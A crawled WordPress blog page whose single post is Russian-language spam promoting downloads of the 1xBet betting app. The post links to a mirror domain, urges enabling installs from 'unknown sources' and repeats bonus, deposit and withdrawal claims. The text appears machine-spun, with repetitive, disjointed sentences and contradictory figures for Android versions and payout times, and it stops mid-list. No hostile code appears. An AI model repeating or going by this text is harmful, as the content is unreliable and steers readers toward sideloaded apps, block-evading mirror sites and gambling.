

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://beautiful-and-sublime.com/?p=272
body_size: 19775
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title> &raquo; Скачать 1xbet 1хБет приложение на телефон  Бесплатно  1xbet APP download  на Андроид и Айфо The Dark Orchid Express</title>

<link rel="stylesheet" href="http://beautiful-and-sublime.com/wp-content/themes/dusk/style.css" type="text/css" media="screen" />

<link rel="pingback" href="http://beautiful-and-sublime.com/xmlrpc.php" />

	<link rel='archives' title='December 2023' href='http://beautiful-and-sublime.com/?m=202312' />
	<link rel='archives' title='September 2023' href='http://beautiful-and-sublime.com/?m=202309' />
	<link rel='archives' title='April 2023' href='http://beautiful-and-sublime.com/?m=202304' />
	<link rel='archives' title='March 2023' href='http://beautiful-and-sublime.com/?m=202303' />
	<link rel='archives' title='February 2023' href='http://beautiful-and-sublime.com/?m=202302' />
	<link rel='archives' title='December 2022' href='http://beautiful-and-sublime.com/?m=202212' />
	<link rel='archives' title='November 2022' href='http://beautiful-and-sublime.com/?m=202211' />
	<link rel='archives' title='October 2022' href='http://beautiful-and-sublime.com/?m=202210' />
	<link rel='archives' title='September 2022' href='http://beautiful-and-sublime.com/?m=202209' />
	<link rel='archives' title='August 2022' href='http://beautiful-and-sublime.com/?m=202208' />
	<link rel='archives' title='July 2022' href='http://beautiful-and-sublime.com/?m=202207' />
	<link rel='archives' title='June 2022' href='http://beautiful-and-sublime.com/?m=202206' />
	<link rel='archives' title='January 2022' href='http://beautiful-and-sublime.com/?m=202201' />
	<link rel='archives' title='July 2015' href='http://beautiful-and-sublime.com/?m=201507' />
	<link rel='archives' title='May 2015' href='http://beautiful-and-sublime.com/?m=201505' />
	<link rel='archives' title='March 2015' href='http://beautiful-and-sublime.com/?m=201503' />
	<link rel='archives' title='December 2014' href='http://beautiful-and-sublime.com/?m=201412' />
	<link rel='archives' title='October 2014' href='http://beautiful-and-sublime.com/?m=201410' />
	<link rel='archives' title='September 2014' href='http://beautiful-and-sublime.com/?m=201409' />
	<link rel='archives' title='June 2011' href='http://beautiful-and-sublime.com/?m=201106' />
	<link rel='archives' title='April 2011' href='http://beautiful-and-sublime.com/?m=201104' />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="The Dark Orchid Express &raquo; Feed" href="http://beautiful-and-sublime.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="The Dark Orchid Express &raquo; Comments Feed" href="http://beautiful-and-sublime.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="The Dark Orchid Express &raquo; Скачать 1xbet 1хБет приложение на телефон  Бесплатно  1xbet APP download  на Андроид и Айфо Comments Feed" href="http://beautiful-and-sublime.com/?feed=rss2&#038;p=272" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://beautiful-and-sublime.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fbeautiful-and-sublime.com%2F%3Fp%3D272" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://beautiful-and-sublime.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fbeautiful-and-sublime.com%2F%3Fp%3D272&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="http://beautiful-and-sublime.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="http://beautiful-and-sublime.com/index.php?rest_route=/wp/v2/posts/272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://beautiful-and-sublime.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://beautiful-and-sublime.com/?p=272" />
<link rel='shortlink' href='http://beautiful-and-sublime.com/?p=272' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>

<body>

<div id="wrapper">

	<div id="header">
		<div id="title">
			<h1><a href="http://beautiful-and-sublime.com/">The Dark Orchid Express</a></h1>
		</div>
	</div>

	<div id="content">

			
						
			<div class="post-272 post type-post status-publish format-standard hentry category-uncategorized" id="post-272">
				<h2 class="posttitle"><a href="http://beautiful-and-sublime.com/?p=272" title="Permanent link to Скачать 1xbet 1хБет приложение на телефон  Бесплатно  1xbet APP download  на Андроид и Айфо">Скачать 1xbet 1хБет приложение на телефон  Бесплатно  1xbet APP download  на Андроид и Айфо</a></h2>
				<p class="commentmeta">
					December 7, 2023 at 8:02 pm 
					(<a href="http://beautiful-and-sublime.com/?cat=1" rel="category">Uncategorized</a>)
														</p>
				<p>Скачать 1xbet 1хБет приложение на телефон  Бесплатно  1xbet APP download  на Андроид и Айфон</p>
<h1>1xBet Официальный сайт зеркало</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Bet: ставки на спорт через официальный сайт</a></li>
<li><a href="#toc-1">Bet — букмекерская компания</a></li>
<li><a href="#toc-2">Скачать приложение 1xBet KZ на Android</a></li>
<li><a href="#toc-3">Способы регистрации в мобильной версии</a></li>
<li><a href="#toc-4">Как получить 1xBet бонус</a></li>
<li><a href="#toc-5">Чем Отличается Мобильная Версия От Приложения</a></li>
<li><a href="#toc-6">LIVE Ставки</a></li>
<li><a href="#toc-7">❓ Обязательна ли регистрация в букмекерской конторе?</a></li>
<li><a href="#toc-8">Как 1xBet скачать на Android</a></li>
<li><a href="#toc-9">Запустить браузер и перейти на сайт букмекера</a></li>
<li><a href="#toc-10">Нажать на баннер «1хбет скачать на андроид» (прямая ссылка) или перейти на страницу загрузки через нижнее меню</a></li>
<li><a href="#toc-11">Другие приложения букмекеров</a></li>
<li><a href="#toc-12">Для приложения 1xбет нужно использовать зеркала? И если да, то какие?</a></li>
<li><a href="#toc-13">Как открыть мобильную версию сайта 1xBet?</a></li>
<li><a href="#toc-14">Bet Kz Поддержка — Номер Телефона И Другие Способы Связи</a></li>
<li><a href="#toc-15">Как сделать ставку через приложение 1xBet</a></li>
<li><a href="#toc-16">💰КАК МОЖНО ЗАРАБОТАТЬ С 1XBET? ПРОГНОЗЫ НА СПОРТИВНЫЕ СОБЫТИЯ</a></li>
<li><a href="#toc-17">Скачать приложение 1хБет КЗ на Андроид</a></li>
<li><a href="#toc-18">Скачать 1xbet</a></li>
<li><a href="#toc-19">Live-казино</a></li>
<li><a href="#toc-20">Подскажите, можно ли скачать это приложение бесплатно на мобильный?</a></li>
<li><a href="#toc-21">Использование мобильного сайта 1 икс бет</a></li>
<li><a href="#toc-22">💎В ЧЕМ ЗАКЛЮЧАЮТСЯ ПРЕИМУЩЕСТВА БУКМЕКЕРСКОЙ КОМПАНИИ 1XBET?</a></li>
<li><a href="#toc-23">Особенности приложения:</a></li>
<li><a href="#toc-24">in App Download APK for Android and iOS in India 202</a></li>
<li><a href="#toc-27">Мобильная версия сайта 1xBet kz</a></li>
<li><a href="#toc-28">Как настроить приложение 1xbet для Андроид?</a></li>
<li><a href="#toc-32">Линия Событий</a></li>
<li><a href="#toc-34">Букмекерская контора 1хБет</a></li>
</ul>
</div>
<p>У 1хBet есть также есть мобильное приложение для ставок на спорт. Для вывода средств через официальное приложение можно использовать те же методы, что и для пополнения. Как правило, во всех случаях вывод занимает несколько часов. Однако БК официально оговаривает, что в случае с банковскими переводами дело может затянуться до трёх рабочих дней.</p>
<ul>
<li>В первом случае игроки отмечают многообразие доступных ставок и удобство общения с сотрудниками технической поддержки.</li>
<li>Также букмекер принимает оплату со счетов популярных в Казахстане операторов связи.</li>
<li>В случае, когда имеется риск проигрыша ставки, можно продать ее.</li>
<li>Это позволяет не быть привязанным к стационарному компьютеру.</li>
</ul>
<p>В линии можно выбрать необходимый вам вид спорта или же определенную лигу. В каждом виде спорта автоматически показываются топовые матчи ближайших дней, также отдельные матчи можно добавить в подраздел «Избранное». На главной странице расположены топовые события линии прематч ближайших суток и топовые матчи, на которые букмекер принимает ставки в режиме Live. Откройте мобильный сайт 1xBet и нажмите на кнопку «Регистрация», которая находится вверху, там Вы найдёте несколько способов регистрации в конторе.</p>
<h2 id="toc-0">Bet: ставки на спорт через официальный сайт</h2>
<p>Легко сопоставив вероятность исхода того или иного события, игрок может составить свой прогноз и оформить купон. Более того, на сайте 1xBet предусмотрена возможность составить удачную комбинацию и поделиться своим купоном. БК 1x Bet ежемесячно проводит битву купонов и дает возможность игрокам получить дополнительный бонус. В среднем, деньги поступают на счет за 1 минуту до 2-5 рабочих дней /mark. 1xBet может попросить клиентов отправить документы для подтверждения личности перед тем, как вывести деньги.</p>
<ul>
<li>В таком случае итоговая сумма будет ниже той, которую можно было бы получить в случае победы, однако и риски меньше.</li>
<li>В него вынесены все функции, не связанные с заключением пари на спорт.</li>
<li>Интерфейс и функционал приложения ничем не отличается от браузерного сайта.</li>
</ul>
<p>Зеркало букмекера представляет собой специальный проверенный интернет-портал с официальным статусом. Благодаря ему можно быстро зарегистрировать себя в системе и войти в персональный Кабинет. Игровой баланс в игре на данный момент пополняется с помощью различных валют, способов оплаты и специальных платежных систем. Сегодня букмекеры поддерживают все популярные платежные системы, включая прямые переводы с банковских карт. В статье пишут, что можно использовать зеркало, но где его искать? <a href="https://1xbetkz2.com/">1хбет</a></p>
<h3 id="toc-1">Bet — букмекерская компания</h3>
<p>С 2019 года БК 1хБет является официальным беттинг-партнером ФК “Барселона”. Компания 1xBet &#8211; один из ведущих мировых брендов, предлагающих услуги в области ставок. Официальное ведение деятельности букмекера началось в 2007 году, после получения игорной лицензии Кюрасао. Главные акционеры БК принадлежат компании Exinvest Limited as a Billing Agent and 1X Corp N.V и расположенной в Москве штаб-квартире корпорации. Как следует из последних данных 1xBet управляет корпорация Techinfusion LTD, зарегистрированная в Гибралтаре. Для выгодной регистрации на официальном сайте 1xBet используются промокоды.</p>
<ul>
<li>С нашего сайта вы можете сделать это совершенно бесплатно, без риска загрузить вирусы.</li>
<li>Делается это через меню смартфона путём активации функции НЕИЗВЕСТНЫЕ ИСТОЧНИКИ.</li>
<li>Во всех случаях игрок получит одинаковый функционал – возможность заключать пари, взаимодействовать со своим счетом, отследить историю ставок и так далее.</li>
<li>Решив скачать 1хбет, вам загружается и все необходимые картинки.</li>
</ul>
<p>«1хБет» предлагает 30 вариантов пополнения счёта с помощью криптовалют, в том числе Bitcoin, Litecoin, Dogecoin, Dash и другие. БК даёт текущий курс обмена, но предупреждает, что фактический может немного отличаться. Аккаунт 1xBet можно пополнить при помощи QIWI, Wooppay, Wallet One, Webmoney, Skrill, Kassa24. У операторов немного отличаются требования к данным, которые нужны для заявки на перевод денег на депозит в 1xBet.</p>
<h2 id="toc-2">Скачать приложение 1xBet KZ на Android</h2>
<p>В отрицательных отзывах игроки чаще всего пишут о долгом выводе средств, однако 24 часа – стандартное время для любой компании, работающей в сфере азартных развлечений. Это первый способ, которым по умолчанию пользуется огромное количество людей каждый день. Благодаря смене местоположения сайт открывается без проблем. Еще один способ – добавить сайт в закладки (через правую кнопку мыши или горячими клавишами). Для вывода подарочных денег требуется поставить деньги несколько раз на события с определенными условиями. Чаще всего это должно быть одно или несколько событий (экспресс) с коэффициентом не менее двух.</p>
<ul>
<li>Благодаря ему можно быстро зарегистрировать себя в системе и войти в персональный Кабинет.</li>
<li>Скачать 1xBet KZ можно на каждый Андроид-смартфон, что работает под управлением Android 5.</li>
<li>Здесь можно делать ставки, ставки Live, долгосрочные ставки, участвовать в тотализаторах и расслабляться в онлайн-играх или в онлайн-казино.</li>
<li>В связи с тем, что дополнение устанавливается не из Play Market, владельцу мобильного телефона следует разрешить установку приложения из неизвестных источников.</li>
<li>В большинстве случаев бетторы выбирают мобильные клиенты, потому что их скорость работы и функционал ничем не отличаются от полного варианта основного сайта.</li>
<li>Хотя поначалу сайт 1xBet и покажется громоздким, разобраться в нем несложно.</li>
</ul>
<p>В первом случае игроки отмечают многообразие доступных ставок и удобство общения с сотрудниками технической поддержки. Некоторые игроки используют для ставок раздел с live играми. Как уже говорилось, любой клиент может 1xbet официальный сайт скачать на мобильный телефон. На смартфоне должно иметься свободное место (порядка 50 мегабайт), а также установлена операционная система андроид версии 7 и выше или iOS 6 и выше.</p>
<h3 id="toc-3">Способы регистрации в мобильной версии</h3>
<p>Игроки Узбекистана могут пользоваться сайтом букмекера с доменным расширением .com. На нем есть узбекская языковая версия; можно вводить и выводить деньги в узбекских сумах. Кроме диджитал игровых автоматов присутствуют карточные игры и несколько типов рулеток. Причем покер по своему качеству не уступает игре в топовых покер румах.</p>
<ul>
<li>Основное отличие – игра ведется не только против живых игроков, но и против дилера от 1хбет.</li>
<li>В центре расположены события из Live и ближайшие спортивные состязания.</li>
<li>Удивительно, что интерфейс удалось сделать интуитивным, а ставки на спорт — быстрыми и понятными.</li>
</ul>
<p>Здесь можно делать ставки, ставки Live, долгосрочные ставки, участвовать в тотализаторах и расслабляться в онлайн-играх или в онлайн-казино. Функционал ничем не уступает основным ресурсам большинства оффшорных букмекеров, а во многих случаях даже превосходит их. Функциональные возможности мобильной версии ни чем не отличаются от обычного сайта. И все это можно сделать, не отвлекаясь от основных своих дел. Большая часть игроков использует официальный 1хбет сайт ставок для заключения пари до начала матча. В таком случае требуется выбрать  вид спорта, чемпионат, встречу, а также необходимый исход выбранного матча.</p>
<h2 id="toc-4">Как получить 1xBet бонус</h2>
<p>Необходимо перейти в раздел «Профиль» и открыть вкладку «Вывод средств». Букмекер предложит выбрать платежную систему для вывода выигрыша и указать сумму выплаты. После подтверждения заявка будет обработана букмекерской конторой в течение 24 часов. Приложение 1xBet полностью заменяет официальный сайт для игрока. В нём можно делать ставки на спорт, настраивать интерфейс, участвовать в акциях и получать бонусы, а также управлять финансами. Для доступа к веб-сайту БК вам нужно использовать рабочее зеркало 1xbet.</p>
<ul>
<li>Такое решение, с боковыми меню, не засоряет экран смартфона и делает его более удобным для пользователя.</li>
<li>Чтобы пользователи комфортнее ориентировались в системе, сервис предлагает настраиваемый фильтр для быстрого поиска нужных автоматов.</li>
<li>Авторизация же выполняется при открытии верхнего окошка «Вход».</li>
<li>Есть ставки на фолы, ауты и множество других статистических показателей.</li>
<li>Также скачать 1xBet можно и на сторонних ресурсах, посвященных беттингу.</li>
